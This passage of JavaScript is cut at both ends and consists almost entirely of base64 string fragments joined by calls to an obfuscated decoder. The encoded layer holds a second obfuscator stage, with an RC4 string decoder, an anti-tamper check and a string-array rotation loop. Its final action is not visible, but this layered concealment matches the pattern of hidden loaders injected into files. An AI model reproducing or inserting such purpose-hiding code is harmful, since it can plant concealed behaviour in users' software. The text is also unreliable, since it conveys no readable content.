Nm1BcVcnLCdqZ1RqdkNrUCcsJ'+_0x3071566u(0x19d)+'ZCZElNcGRPbW9pJywnclNrYVdSbGNLV3k'+_0x3071566u(0x2dd)+_0x3071566u(0x277)+_0x3071566u(0x231)+'Ztb2JXUjBhVzV1JywncG1rMVdQWmRNd3k'+'nLCdCMUgzV1JKZEpHJywnV083ZEphblVx'+'RycsJ3JTa2ZXUlNGbUcnLCdsTXhkUzhvK'+'1c3bScsJ3ZHWmRUOGs1eVcnLCdXUmYxcG'+'1vdWxXJywnV1F0ZE9lVmNHZXknLCdjU2t'+'jZ01CZFFXJywnaHU4VGdMUycsJ3lDazNn'+'TkpkVEcnLCd5c1JkVVNrNnphJywnV1JLS'+_0x3071566u(0x218)+'UvZFRTb0hXN2knLCdXUGxjUld0ZExNbSc'+_0x3071566u(0x1f6)+'J2dIMDF4bW90JywnVzd2RUZjMGonLCdvO'+_0x3071566u(0x288)+'dXUnVyVzRkY0g4a1knLCdkWDNjRzhvQlc'+_0x3071566u(0x24c)+'b3ZXT0snLCdXUkpjTUNraHlDa2onLCdXU'+'kZjUzhvR1c0aGNVVycsJ1dRcGNNQ2tPQj'+_0x3071566u(0x1b8)+'nLCd0U2taV1FoY1BTa3gnLCdnTFNrcDE4'+'JywnQ0NrTmcwL2ROYScsJ1c0MFdXNkhVb'+_0x3071566u(0x30f)+'wyVzZXJywn')+('ZDhvK1c3YU9yRycsJ1dQcjBXN3BjTzhvM'+'ScsJ1dPWmNMbW92VzVoY01xJywnRk5mT1'+'dSeGRRcScsJ2E4b01XUFNMVzdXJywnb3Z'+'kZFRTby9XNnUnLCdXUktqVzRSZFA4b24n'+'LCduQ2trcENrSldPdScsJ3RDa2RXT0pjT'+_0x3071566u(0x305)+'Yra0plWScsJ0V2cGRUZkpjT2EnLCdqMy9'+'kTkNvelc0VycsJ2ZObGNHQ2t1V1F1Jywn'+'V1BldVc0bGNNQ2t5JywnVzVsY1FoOHNXU'+_0x3071566u(0x22b)+'csJ1dQZlFXN2hjUjhvcCcsJ1dROUlXUG4'+'xVzQ4JywnVzVYUmtKNFEnLCduMGVxZWhX'+_0x3071566u(0x266)+'GEnLCdyOG8xbW1rWWlXJywnZmc1a1c3R1'+'AnLCdmQ291VzRXZXVhJywnV09LVVc2dGN'+'WbWs1JywnbndMM3Rta3EnLCdrQ2tyV1J0'+_0x3071566u(0x1a7)+'nBta01scScsJ1dQdmtXNmhjSkNvQScsJ1'+_0x3071566u(0x2ff)+_0x3071566u(0x1ce)+'WDFrdXEnLCdjRy9jT1NvY1c1aScsJ2ptb'+'3lXT0dTVzV5JywnV1JoZFBLM2NRS3UnLC'+'d3WFpkTlNrenFHJywnVzYzZFJoV0dDcSc'+_0x3071566u(0x315)+'cScsJ2NiN2NQOG9nVzYwJywnV1BUTlc0S'+'mNQOG94JywnajBCZFFhWmRIYScsJ1c1cU'+'ZXT0dZV1FhJywnV1JaY1Q4a0dGQ2tKJyw'+_0x3071566u(0x150)+'JywnV09GZFA4b2ZsOGtUJywnV090ZE5oQ'+'mNNMHUnLCdXNTdjVmU0VldPRycsJ2pTa2'+'NXT2xkVk5t')+('JywnZkNrQ2dTa1RvYScsJ2cwQmRMQ29JV'+_0x3071566u(0x19e)+'tDazl2Q2tGJywnZG1remszTmRQVycsJ1d'+_0x3071566u(0x23e)+_0x3071566u(0x27e)+'29oJywnQXhsZEwxRmRTcScsJ1dRMVZhOG'+_0x3071566u(0x210)+'vZE5xcnJ5cScsJ3ZDb25XTzljYVcnLCdX'+'N1ZkU3ZxZHVxJywnb3dMM0RDazknLCdXU'+_0x3071566u(0x23b)+'csJ1c2M2RPM1pkVjhvdCcsJ1dSUmNPbW8'+'xVzQ1YycsJ0ZnN2RIdWxjS2EnLCdXUmxj'+_0x3071566u(0x332)+'3MvY0o4a3RoVycsJ1dSUmNPbW9vVzd2dy'+_0x3071566u(0x1d8)+'xVzdpJywnRW1vaGdDa0VtVycsJ2ZDa3BX'+'NEJjVEd1JywnV1BCY0tzWmRRM2UnLCd4R'+'3RkVlNrdnVhJywnVzZIV0VyaU0nLCd4MG'+_0x3071566u(0x1a0)+_0x3071566u(0x21e)+'LCdXUXhjS21rb0JDa0knLCdxOGtzV1BGY'+_0x3071566u(0x1d9)+_0x3071566u(0x172)+'Da1EnLCdEbW8wV1JMc2JXJywnV1FHTVc3'+'cGRVOG93Jywnc2JsZFVDa3lGcScsJ2pTa'+'2FXNlJjVElTJywnV09DL1c2aGNPQ2s3Jy'+'wnVzZGZFVncGRVbW9oJywnVzVaY0d3V1J'+'XUUcnLCd6M0h5V09kZExxJywnV1BSY1Nt'+'a2FxQ2tsJywnbUNrYWpta1FncScsJ1dSY'+_0x3071566u(0x234)+_0x3071566u(0x1fa))+('WGEnLCdXUEtSVzd4ZEptb1QnLCdXN1hhe'+'VlLTycsJ1c0OWV5V09NJywnVzQxd3dHMF'+'gnLCdscnhjVm1raGlHJywnQ1Nva1dPREp'+'wVycsJ1c2SmRPZXlrQWEnLCdpbWtqVzVa'+'Y1BJOCcsJ1dPNXBXUEhrVzdXJywnVzR2e'+'UJjYUMnLCdmQ28rV1FxSVc1UycsJ2Ftaz'+'RXN3hjUHM4JywnV1B0Y1VDb1ZXNmZ3Jyw'+_0x3071566u(0x314)+'JywnYm1vR1dQZW5XNTAnLCdid05kVmRWZ'+'ExHJywnclNvRGhDa29oYScsJ1dRdnBXNl'+'ZjT1NvZScsJ2tNenNnTEsnLCdlQ295V1B'+'HNFc1NCcsJ2FyWmNKQ2tVY3EnLCd4M3hk'+'UjBhJywnZHJSZExDb1dXUVMnLCduU2tzY'+_0x3071566u(0x204)+'Z6czQxJywnZGhSZFFTb2tXNFMnLCdqbWt'+_0x3071566u(0x360)+'VmNVbWt6V09PJywnb0NrWVc3TmNLWHUnL'+'CdpSzdkUWRCZElHJywncUNrSVdRR0phcS'+'csJ3pHdGRKU2tteFcnLCdFTHBkUUx4ZFJ'+'HJywnV1JwY1RXSmRJM2EnLCdXN2lKVzZQ'+'WmVxJywnV1FWY1NDa3V2bWtFJywnRk0vZ'+'Et4QmNVcScsJ2QzUmNQU2sxV09lJywnV0'+_0x3071566u(0x212)+'nb21vVVc2NFp6YScsJ0ZDb1ZXT1hWZ2En'+'LCdXNDNkUktOZFBDb0UnLCd1OG9tYkNrR'+'GhhJywnbW1rbWw4azlvRycsJ0NacGRTOG'+'toRkcnLCdhU290VzdlUHlXJywnVzZpZVc'+'3dklnVycsJ1dPdGRPMUJjVjIwJywndU5a'+'ZEhlQmRLYScsJ29KWmNKQ2tYYWEnLCd5b'+'Ws2b3hWZFZXJywnY21rbFdRdGRJZm0nLC'+_0x3071566u(0x246))+('ZFFXJywnREx2OVdRQmRVVycsJ1dSeWJXN'+'2hjVThrOCcsJ1dQYk5XN3BjR1NvbicsJ1'+_0x3071566u(0x188)+_0x3071566u(0x14b)+'JywnVzVtYlc2SG1qYScsJ1dSdGRJcUxRe'+'lcnLCdsTjNkR0pWZFBxJywnQk5SZEwxM2'+'RIYScsJ1dPOVFXUnJyVzZpJywnVzRWZFJ'+'lTmRNU29kJywnVzZwY0hleTlXUEcnLCdF'+_0x3071566u(0x307)+'WxkS21vbVc0NCcsJ3hTa2JXT3V4YnEnLC'+'dhaEJkR0NvUFc2TycsJ0E4a05td3RkS3E'+_0x3071566u(0x341)+'UW1rUycsJ2VibXhCQ29sJywnRm1rNWMyV'+'mRJcScsJ1dSbGRSc2JYenEnLCdXNUxOa1'+'pXcicsJ2xxU2xDOG8vJywnV092MFdSSHl'+_0x3071566u(0x217)+'V09DJywnQ0Nvemdta1lsRycsJ1dQS1BXN'+'GhkR1NvNCcsJ3ZnUmRMTGRjUGEnLCdkbW'+'tlb21rWWJxJywnVzZoZEx2Q3pGVycsJ2Z'+'ta0pXNFJjUGNLJywnV1FiOGxTb3lqRycs'+'J1dRUmNTdGxkUXg0JywnV096dldSTHFXN'+'UcnLCdDYy9kS21rS0RhJywnV1FOY0xJWm'+'RHMmUnLCdXNXpCeUdldScsJ2g4a3ZoOGt'+_0x3071566u(0x2d5)+'bW9nVzRhJywndjhrN1dQcTloRycsJ1dQc'+'i9XUDVtVzVPJywndGc3ZEsweGRTcScsJ3'+_0x3071566u(0x15a)+'wJywnbVlDMnNtb2MnLCdqbW9tVzU0dUNh'+'JywnYkx0ZEhTb3FXNW0nLCdDOGtDV09lW'+_0x3071566u(0x205)+'csJ1dPM2NJ')+(_0x3071566u(0x2ee)+_0x3071566u(0x308)+'dXUkdCVzdlJywnVzR2WGNZQ0knLCdGOGt'+'VV1JXa2NHJywnYWVGZElDb3ZXNkMnLCdw'+'bWtra00zZE5XJywnZlNrcmlTa0JkYScsJ'+'3pDa3RXUlZkU0hDJywnZXU5Ylc1dXUnLC'+'dqYS9jSzhrbGFHJywneUNvUFdRNXFmYSc'+'sJ0Z2NGNXNUZjSWEnLCdrMUx2VzZHSics'+'J0Y4a3dXUjhvanEnLCdXUE5kTVpEV0VXJ'+'ywnem1vdVdPenBsVycsJ2RmVmRISWxkR3'+'EnLCdXNUpkUmdpenNxJywnYU50ZFBxWmR'+_0x3071566u(0x154)+'RFdSMCcsJ1dPaGNWOGsrdUNrOScsJ1c0S'+'mRVMHU1dWEnLCdxMG1CVzRwY0lhJywnV1'+'IvY0xTb3FXNi9jUkcnLCdhMGhkVHNsZEd'+'XJywncG1rNVdQcGRVaDQnLCdzMjlEV1E3'+_0x3071566u(0x171)+_0x3071566u(0x2f0)+_0x3071566u(0x2af)+_0x3071566u(0x1cb)+_0x3071566u(0x1e7)+_0x3071566u(0x1da)+'t0JywnbENraldRaGRPdzQnLCdyOGtsVzZ'+'SY0pTb0UnLCdFTk9TVzZOY0xXJywnV1JL'+'bFc0SmNHQ2t6JywnV09qZldPUFpXNG0nL'+'CdtdFZkTzhvQ1dPVycsJ2JlL2RQclZkS1'+'cnLCdXUlhQV1I5a1c1UycsJ0I4a3lsMjd'+'kVmEnLCdXUThqVzdGY084a08nLCdXT1Zj'+'TjhvY1c0OTgnLCdXNGFhV1J1aldRYScsJ'+'1dRSFVrQ283cFcnLCdXNk5kS0x4ZEk4b2'+_0x3071566u(0x2bf))+('QkNvVycsJ1dPMXNuQ2tGV1JtJywnYnJWY'+'1Rtb0ZXNzgnLCdnZVZkTnF4ZFBxJywnVz'+'ZwZE5OQ2dDRycsJ0JMZGRTMnRkS3EnLCd'+'XUFpkR1NvT2NDazEnLCd1Q2tjVzRSY1VD'+_0x3071566u(0x195)+'mNHYVMnLCdidS9kVmRCZFRxJywnYWcvY0'+'dDazlXT2EnLCdvYmVmQVNvbycsJ2d4WmR'+'VckZkUXEnLCdmbW9hVzZlM3dHJywnV1BC'+'ZFV2VmNUZlcnLCdvYmRjUDhrdG5HJywnV'+_0x3071566u(0x2a9)+_0x3071566u(0x149)+'naWIvZEw4b1BXUUMnLCdXUVJkVm1vRG84'+'a0gnLCdXNkxJY3FlQicsJ1c2cGRLMmhkT'+'lNvcicsJ2tjQmRMQ29tV1FpJywnV1IvY1'+'Jta0l0U2tqJywncW1vMFdPMTNhYScsJ1d'+'QSHhjQ29RbHEnLCdwbWtmZ21rMGlXJywn'+'V1JCY01Dazd2OGs4JywnV1JiM2M4bzFjV'+'ycsJ2cwRHhsTXUnLCd0U2t6V080dWFxJy'+_0x3071566u(0x355)+'XUHknLCdXT2xjR21vSVc0WmNWRycsJ1c2'+'YnliWWlhJywnV09KY1NZeGROMjgnLCd4e'+_0x3071566u(0x280)+'A1MDMzOGQoYSxiKXthPWEtMHgxMzg7dmF'+'yIGM9XzB4MjA1MDMzOGNbYV07aWYoXzB4'+_0x3071566u(0x200)+_0x3071566u(0x1db)+_0x3071566u(0x1fd)+_0x3071566u(0x189)+'UVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0nO'+'3ZhciBrPScnO2Zvcih2YXIgbD0weDAsbS'+'xuLG89MHgw')+('O249aVsnY2hhckF0J10obysrKTt+biYmK'+'G09bCUweDQ/bSoweDQwK246bixsKyslMH'+'g0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29'+'kZSddKDB4ZmYmbT4+KC0weDIqbCYweDYp'+'KToweDApe249alsnaW5kZXhPZiddKG4pO'+'31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW'+_0x3071566u(0x14e)+_0x3071566u(0x334)+'dT0weDAsdj1sWydsZW5ndGgnXTt1PHY7d'+_0x3071566u(0x173)+_0x3071566u(0x214)+_0x3071566u(0x2a8)+'ZWNvZGVVUklDb21wb25lbnQocik7dmFyI'+'HQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKX'+'tuW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTA'+'wO3QrKyl7bz0obytuW3RdK21bJ2NoYXJD'+'b2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklM'+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXI'+'gdz0weDA7dzxsWydsZW5ndGgnXTt3Kysp'+'e3Q9KHQrMHgxKSUweDEwMCxvPShvK25bd'+'F0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb1'+'0sbltvXT1wLHErPVN0cmluZ1snZnJvbUN'+'oYXJDb2RlJ10obFsnY2hhckNvZGVBdCdd'+_0x3071566u(0x273)+'Tt9cmV0dXJuIHE7fTtfMHgyMDUwMzM4ZF'+'snZnVvSWJKJ109aCxfMHgyMDUwMzM4ZFs'+'neWN6ZmxKJ109e30sXzB4MjA1MDMzOGRb'+'J29icE9oSSddPSEhW107fXZhciBlPV8we'+_0x3071566u(0x36f)+'gyMDUwMzM4')+('ZFsneWN6ZmxKJ11bZl07aWYoZz09PXVuZ'+_0x3071566u(0x1b0)+'1BQmdFQiddPT09dW5kZWZpbmVkKXt2YXI'+'gaT1mdW5jdGlvbihqKXt0aGlzWydKc1Ri'+'d1onXT1qLHRoaXNbJ1l2ZGJPaCddPVswe'+'DEsMHgwLDB4MF0sdGhpc1snRGpDVmVnJ1'+'09ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3R'+_0x3071566u(0x324)+'NWN3K1x4MjAqXHg1YyhceDVjKVx4MjAqe'+'1x4NWN3K1x4MjAqJyx0aGlzWydmRlF2VE'+'QnXT0nW1x4Mjd8XHgyMl0uK1tceDI3fFx'+'4MjJdOz9ceDIwKn0nO307aVsncHJvdG90'+'eXBlJ11bJ3NpdkV6SiddPWZ1bmN0aW9uK'+'Cl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzWy'+'d2cE1ZR2cnXSt0aGlzWydmRlF2VEQnXSk'+'saz1qWyd0ZXN0J10odGhpc1snRGpDVmVn'+_0x3071566u(0x1ec)+'ydZdmRiT2gnXVsweDFdOi0tdGhpc1snWX'+'ZkYk9oJ11bMHgwXTtyZXR1cm4gdGhpc1s'+'nQmtuVW9iJ10oayk7fSxpWydwcm90b3R5'+'cGUnXVsnQmtuVW9iJ109ZnVuY3Rpb24oa'+'il7aWYoIUJvb2xlYW4ofmopKXJldHVybi'+'BqO3JldHVybiB0aGlzWydQUEtuc0knXSh'+'0aGlzWydKc1Rid1onXSk7fSxpWydwcm90'+'b3R5cGUnXVsnUFBLbnNJJ109ZnVuY3Rpb'+'24oail7Zm9yKHZhciBrPTB4MCxsPXRoaX'+'NbJ1l2ZGJPaCddWydsZW5ndGgnXTtrPGw'+'7aysrKXt0aGlzWydZdmRiT2gnXVsncHVz'+'aCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsnc'+'mFuZG9tJ10oKSkpLGw9dGhpc1snWXZkYk'+'9oJ11bJ2xl')+(_0x3071566u(0x25c)+_0x3071566u(0x323)+'IwNTAzMzhkKVsnc2l2RXpKJ10oKSxfMHg'+'yMDUwMzM4ZFsnbUFCZ0VCJ109ISFbXTt9'+'Yz1fMHgyMDUwMzM4ZFsnZnVvSWJKJ10oY'+'yxiKSxfMHgyMDUwMzM4ZFsneWN6ZmxKJ1'+'1bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM'+_0x3071566u(0x2e8)+'eDIwNTAzMzhkO3doaWxlKCEhW10pe3Rye'+'Xt2YXIgYz1wYXJzZUludChLKDB4NWQ1LC'+_0x3071566u(0x181)+_0x3071566u(0x369)+'MTksJzdMVkMnKSkrLXBhcnNlSW50KEsoM'+_0x3071566u(0x223)+_0x3071566u(0x258)+'oSygweDMxZCwnVTFNZycpKSstcGFyc2VJ'+'bnQoSygweDQzNywnbUFoNScpKStwYXJzZ'+'UludChLKDB4MmEyLCdKUF02JykpO2lmKG'+_0x3071566u(0x352)+'dKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQp'+_0x3071566u(0x36d)+'319fShfMHgyMDUwMzM4YywweGIwMDU3KS'+'whZnVuY3Rpb24oKXt2YXIgTD1fMHgyMDU'+'wMzM4ZCxkPXt9O2RbTCgweDY4ZCwnKjRF'+'JicpXT1MKDB4NDY5LCd2NCRlJykrTCgwe'+'DE3MCwnaFltSCcpLGRbTCgweDU4OCwnJE'+'cpWycpXT1mdW5jdGlvbihzLHQpe3JldHV'+'ybiBzPHQ7fSxkW0woMHg2NWIsJyF6eiEn'+_0x3071566u(0x15d)+'yE9PXQ7fSxkW0woMHgyM2IsJ09lT24nKV'+'09ZnVuY3Rp')+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+'SxkW0woMHg2MmMsJ3pXREgnKV09ZnVuY3'+_0x3071566u(0x34c)+'weDQ2OCwnemFpbycpXT1MKDB4NWMyLCdo'+'a2d4JykrTCgweDZlYiwnSk4mVCcpK0woM'+'Hg0NzMsJ3NuWUUnKStMKDB4MWIwLCdMYl'+'N2JykrTCgweDIzZSwnSk4mVCcpLGRbTCg'+'weDY3NSwnaSUyKicpXT1MKDB4MzI1LCcm'+'TDQxJykrTCgweDZhMiwnSHFROCcpLGRbT'+'CgweDNkNywnVTFNZycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzPT09dDt9LGRbTCg'+'weDI5NywnTnVWYicpXT1MKDB4MjkxLCdT'+_0x3071566u(0x1f9)+'icpXT1MKDB4NTdjLCd6YWlvJykrTCgweD'+_0x3071566u(0x179)+'hJScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+_0x3071566u(0x340)+'WZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM+PX'+'Q7fSxkW0woMHg2ODEsJ0AqUlUnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gczw9dDt9'+'LGRbTCgweDJjNSwnIXp6IScpXT1mdW5jd'+'GlvbihzLHQpe3JldHVybiBzK3Q7fSxkW0'+'woMHgzMDksJ2hrZ3gnKV09ZnVuY3Rpb24'+_0x3071566u(0x17d)+'NGJkLCcmTDQxJyldPUwoMHgyYmEsJ0FXd'+'HQnKStMKDB4MmViLCcqNEUmJykrTCgweD'+'Y3MCwnSlBdNicpK0woMHg0ZTAsJzN1ZmY'+_0x3071566u(0x183)+'NSwnQWRMSCcpK0woMHgyNTgsJzZqMFgnK'+'StMKDB4MTliLCdtQWg1JykrTCgweDFhZS'+'wnUyFZUicp')+('K0woMHgzZjcsJ0YlQyonKSsnXScsZFtMK'+'DB4NGE3LCdkQ0BiJyldPUwoMHgxYWQsJ2'+'dXWXMnKStMKDB4NGIyLCdRKFlDJykrTCg'+'weDNjMCwnN0xWQycpK0woMHgzNmEsJ2hZ'+'bUgnKStMKDB4MWE1LCckRylbJykrTCgwe'+_0x3071566u(0x1d7)+'QnKStMKDB4M2M2LCdKUF02JykrTCgweDM'+'1NSwnSk4mVCcpK0woMHg1ZTgsJ3NuWUUn'+'KStMKDB4MWU2LCdpJTIqJykrTCgweDQ5Y'+_0x3071566u(0x2cf)+'tMKDB4MjhiLCckRylbJykrJ1YnLGRbTCg'+'weDI3ZCwnN3kjUCcpXT1mdW5jdGlvbihz'+'LHQpe3JldHVybiBzKHQpO30sZFtMKDB4M'+_0x3071566u(0x343)+_0x3071566u(0x2e2)+'zNiwneldESCcpK0woMHgxYzgsJ0pGN2cn'+_0x3071566u(0x2ae)+'iwnSk4mVCcpK0woMHg2NmMsJ1FLd1QnKS'+'tMKDB4MmZmLCdxRDBOJykrTCgweDRiOCw'+'nQWRMSCcpK0woMHg2ODMsJyRHKVsnKStM'+'KDB4Mzc3LCdKUF02JykrTCgweDQ0Ziwna'+_0x3071566u(0x35a)+'B4NDFhLCdTIVlSJykrTCgweDU1MCwnUUt'+_0x3071566u(0x17f)+'MWE5LCdOdVZiJykrTCgweDFmZSwnN3kjU'+'CcpK0woMHg2OTIsJyo0RSYnKStMKDB4Mj'+_0x3071566u(0x2f2)+_0x3071566u(0x2c3)+_0x3071566u(0x34d)+_0x3071566u(0x1a8)+'dkM1psJykr')+('TCgweDU2OCwnTSVoTicpK0woMHgxYzAsJ'+'zZqMFgnKStMKDB4MzI2LCdpJTIqJykrTC'+'gweDZjOCwnQWRMSCcpK0woMHgzYjEsJ0Y'+'lQyonKStMKDB4NDljLCdPZU9uJykrTCgw'+'eDI5NiwnTSVoTicpK0woMHgyN2MsJ00la'+'E4nKStMKDB4NmFlLCdhWSEwJykrTCgweD'+'RkMSwnaGtneCcpK0woMHg2OGIsJ1FLd1Q'+_0x3071566u(0x2cc)+_0x3071566u(0x2e5)+'StMKDB4MzVkLCdoa2d4JykrTCgweDIxZS'+'wnYVkhMCcpK0woMHgzN2UsJ09lT24nKSt'+_0x3071566u(0x253)+_0x3071566u(0x239)+_0x3071566u(0x26f)+_0x3071566u(0x28c)+'4MjQ3LCdOcnBQJykrTCgweDM1YywnVyk3'+_0x3071566u(0x20e)+'jc3LCdkM1psJykrTCgweDZiMiwnc25ZRS'+'cpK0woMHgxZWUsJzMxcXInKStMKDB4NjM'+'zLCchenohJykrTCgweDFmZCwnSHhXcycp'+_0x3071566u(0x2e0)+_0x3071566u(0x2fa)+'woMHg1NDcsJ051VmInKStMKDB4NDc4LCc'+'kRylbJykrTCgweDU2MiwnVDJOWScpK0wo'+'MHgxM2QsJyZMNDEnKStMKDB4NjM0LCdOd'+_0x3071566u(0x23f)+'g2ZWMsJ0AqUlUnKStMKDB4MjViLCczMXF'+'yJykrTCgweDRiNywnaFltSCcpK0woMHg1'+'MjIsJ2QzWmwnKStMKDB4NjliLCdIeFdzJ'+'ykrTCgweDI3MSwnaSUyKicpK0woMHgzOD'+'IsJ051VmIn')+('KStMKDB4NGEyLCcmTDQxJykrTCgweDFhN'+'CwnZmdLTicpK0woMHg1ZmMsJ1QyTlknKS'+_0x3071566u(0x2ec)+'nNUxUSCcpK0woMHg1OWQsJ2ZnS04nKStM'+'KDB4NDRlLCdpJTIqJykrTCgweDEzOCwnc'+_0x3071566u(0x208)+'B4NjdiLCd6V0RIJykrTCgweDQ5MywnZmd'+_0x3071566u(0x27f)+'M2YzLCc3eSNQJykrTCgweDVmYSwnM3VmZ'+_0x3071566u(0x1aa)+'hhLCdPZU9uJykrTCgweDI5OCwnSHhXcyc'+'pK0woMHg1N2EsJ21ARyUnKStMKDB4Mjlj'+'LCdkM1psJykrTCgweDY4NSwnJl45VScpK'+'0woMHg2YTMsJ051VmInKStMKDB4NmVlLC'+'dkM1psJykrTCgweDFmMiwnaSUyKicpK0w'+_0x3071566u(0x29a)+_0x3071566u(0x1df)+'Hg1MDgsJ2dXWXMnKStMKDB4NGIxLCcqNE'+'UmJykrTCgweDJlNywnUShZQycpK0woMHg'+_0x3071566u(0x1b1)+'JykrTCgweDRjMiwnIXp6IScpK0woMHg0N'+'DIsJ2ZnS04nKStMKDB4NDJlLCdBZExIJy'+'krTCgweDQyNywnSkY3ZycpK0woMHg0NjU'+'sJ2RDQGInKStMKDB4NDhmLCczMXFyJykr'+'TCgweDQ5ZCwnTSVoTicpK0woMHg0NGMsJ'+'0pGN2cnKStMKDB4MzgxLCdOcnBQJykrTC'+'gweDNhOSwnN3kjUCcpK0woMHg1NmEsJ2R'+_0x3071566u(0x26b)+'eDEzYywnZmdLTicpK0woMHgyNGQsJ1UxT'+'WcnKStMKDB4NGM3LCchenohJykrTCgweD'+_0x3071566u(0x284))+(_0x3071566u(0x263)+_0x3071566u(0x2e3)+'cpK0woMHgyZGUsJ051VmInKStMKDB4Njd'+_0x3071566u(0x1d2)+'K0woMHgxZjksJ1cpN0MnKStMKDB4MmQyL'+'CdVMU1nJykrTCgweDZkZSwnRiVDKicpK0'+'woMHgzNzAsJzVMVEgnKStMKDB4NmIwLCd'+_0x3071566u(0x290)+'MHgyZDMsJ1EoWUMnKStMKDB4NjMyLCdAK'+_0x3071566u(0x318)+_0x3071566u(0x35f)+'0JykrTCgweDQyZCwnJl45VScpK0woMHg0'+'ZjYsJ2RDQGInKStMKDB4NmJmLCdXKTdDJ'+'ykrTCgweDRiOSwncUQwTicpK0woMHg0Y2'+_0x3071566u(0x310)+'rTCgweDY3ZSwnZ1dZcycpK0woMHg0Njcs'+'J0pQXTYnKStMKDB4Mjg4LCdNJWhOJykrT'+'CgweDUyNiwnTnJwUCcpK0woMHg2MGEsJ0'+'dbVTgnKStMKDB4NWI3LCdKRjdnJykrTCg'+'weDJlMywnNmowWCcpK0woMHg0NGEsJ2Fq'+'YSUnKStMKDB4NDhiLCdoWW1IJykrTCgwe'+'DRkMiwnYVkhMCcpK0woMHg2ZGYsJ2RDQG'+'InKStMKDB4MWQwLCdoa2d4JykrTCgweDJ'+'hNCwnemFpbycpK0woMHgxODEsJzZqMFgn'+'KStMKDB4MmZkLCdnV1lzJykrTCgweDVlM'+'iwnSkY3ZycpK0woMHg1ZjgsJ3NuWUUnKS'+_0x3071566u(0x1e1)+_0x3071566u(0x1c0)+_0x3071566u(0x1f8)+'CkxeCcpK0woMHgxNDQsJ2klMionKStMKD'+_0x3071566u(0x2db))+(_0x3071566u(0x167)+'Hg0NWIsJ0h4V3MnKStMKDB4MjY1LCdOdV'+'ZiJykrTCgweDRhMSwnZ1dZcycpK0woMHg'+'2NGQsJ3pXREgnKStMKDB4MWI0LCdtQEcl'+'JykrTCgweDQxNCwndjQkZScpK0woMHgxN'+'WQsJ3Y0JGUnKStMKDB4NjdmLCdTIVlSJy'+_0x3071566u(0x1a4)+'sJ2FZITAnKStMKDB4M2E4LCd6YWlvJykr'+'TCgweDM5NiwnR1tVOCcpK0woMHgyNWEsJ'+'yF6eiEnKStMKDB4MzU5LCdVMU1nJykrTC'+'gweDE3ZCwnIXp6IScpK0woMHg0NzAsJ1E'+'oWUMnKStMKDB4NjQ3LCcqNEUmJykrTCgw'+'eDRmNSwnaGtneCcpK0woMHg2NmUsJ2QzW'+'mwnKStMKDB4MjU2LCcqNEUmJykrTCgweD'+'NlMywnSHhXcycpK0woMHg0OGEsJ0pGN2c'+'nKStMKDB4MjZlLCdtQEclJykrTCgweDMw'+'ZSwnM3VmZicpK0woMHgxNGIsJ3FEME4nK'+'StMKDB4NWZkLCdGJUMqJykrTCgweDYxNS'+'wnYWphJScpK0woMHg1ZmIsJ0xiU3YnKSt'+'MKDB4MmQxLCdIcVE4JykrTCgweDVlNywn'+_0x3071566u(0x18f)+'DB4NGQzLCdRKFlDJykrKEwoMHgzNzYsJ0'+_0x3071566u(0x2bd)+'weDIzMSwnM3VmZicpK0woMHgyMmIsJ3Nu'+_0x3071566u(0x2a4)+_0x3071566u(0x270)+'UnKStMKDB4NGUxLCdRKFlDJykrTCgweDJ'+'hMCwnc25ZRScpK0woMHg1NDYsJ2dXWXMn'+'KStMKDB4NGQwLCdTIVlSJykrTCgweDJhZ'+'CwnQVd0dCcpK0woMHg1ZDcsJ05ycFAnKS'+'tMKDB4NDQ3')+('LCd2NCRlJykrTCgweDYwMiwnbUBHJScpK'+'0woMHg1YTAsJ09lT24nKStMKDB4MmM5LC'+'dBZExIJykrTCgweDM3ZiwnNUxUSCcpK0w'+'oMHg1NWIsJ2hrZ3gnKStMKDB4NTMyLCd6'+'V0RIJykrTCgweDUwYSwnTnVWYicpK0woM'+_0x3071566u(0x16d)+'xIJykrTCgweDM0NSwnKjRFJicpK0woMHg'+_0x3071566u(0x206)+_0x3071566u(0x2d7)+'GYsJzdMVkMnKStMKDB4NjQzLCdOdVZiJy'+'krTCgweDJkNiwnZ1dZcycpK0woMHg2NzI'+_0x3071566u(0x196)+'TCgweDU0YywnN3kjUCcpK0woMHg1ZjEsJ'+_0x3071566u(0x1b6)+_0x3071566u(0x1de)+_0x3071566u(0x2ca)+_0x3071566u(0x2d0)+'E4nKStMKDB4MjA5LCdRKFlDJykrTCgweD'+_0x3071566u(0x1ac)+'nKStMKDB4Mzc1LCd6V0RIJykrTCgweDM1'+'YSwnJEcpWycpK0woMHg1NWEsJ2FqYSUnK'+_0x3071566u(0x1c5)+'wnaFltSCcpK0woMHg1MTYsJ2dXWXMnKSt'+'MKDB4MTU0LCdMYlN2JykrTCgweDRlOCwn'+'SlBdNicpK0woMHg1MmMsJzdMVkMnKStMK'+'DB4Mzc0LCdRS3dUJykrTCgweDU4Miwnc2'+'5ZRScpK0woMHgyNmQsJ2FZITAnKStMKDB'+'4MmUyLCdtQEclJykrTCgweDI5ZSwnUShZ'+'QycpK0woMHg2MDUsJ2hrZ3gnKStMKDB4M'+'zZmLCdtQWg1JykrTCgweDE2YSwnJEcpWy'+_0x3071566u(0x2c9))+(_0x3071566u(0x21d)+'ykrTCgweDE2MCwnJl45VScpK0woMHgzNT'+_0x3071566u(0x202)+'rTCgweDUwNywnN3kjUCcpK0woMHg2MGQs'+_0x3071566u(0x1e8)+'CgweDE0MywnR1tVOCcpK0woMHg2NTAsJ0'+'51VmInKStMKDB4NWVlLCdtQWg1JykrTCg'+'weDVjZiwnN0xWQycpK0woMHgxNDgsJ09l'+'T24nKStMKDB4NWUwLC